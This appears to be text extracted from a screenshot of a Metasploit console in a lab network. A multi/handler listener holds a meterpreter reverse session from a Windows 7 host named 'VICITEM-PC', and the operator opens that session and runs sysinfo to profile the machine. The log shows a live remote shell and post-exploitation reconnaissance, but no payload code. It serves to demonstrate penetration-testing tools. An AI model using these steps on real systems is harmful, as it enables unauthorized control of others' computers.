 File Actions Edit View Help
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows vicitem-PC\vicitem @ VICITEM-PC 10.0.2.4:6666 → 10.0.2.15:49260 (10.0.2.15)
msf6 exploit(multi/handler) > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows vicitem-PC\vicitem @ VICITEM-PC 10.0.2.4:6666 → 10.0.2.15:49260 (10.0.2.15)
msf6 exploit(multi/handler) > systeminfo
[-] Unknown command: systeminfo
msf6 exploit(multi/handler) > ls
[*] exec: ls
README.md modules readme seautomate seproxy setoolkit seupdate src
msf6 exploit(multi/handler) > sessions l
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows vicitem-PC\vicitem @ VICITEM-PC 10.0.2.4:6666 → 10.0.2.15:49260 (10.0.2.15)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sysinfo
[-] Unknown command: sysinfo
msf6 exploit(multi/handler) > session
s -i 1\r
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : VICITEM-PC
OS : Windows 7 (6.1 Buil
d 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >